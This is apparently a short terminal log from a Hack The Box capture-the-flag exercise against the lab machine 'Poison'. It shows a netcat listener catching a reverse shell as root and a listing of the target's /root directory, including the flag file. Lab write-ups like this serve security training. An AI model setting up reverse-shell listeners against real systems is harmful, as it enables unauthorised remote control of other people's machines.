 ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:12629.
# id;whoami
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root
# cd /root
# ls
.Xauthority
.cshrc
.history
.k5login
.login
.profile
.rnd
.ssh
.vim
.viminfo
.vnc
root.txt
#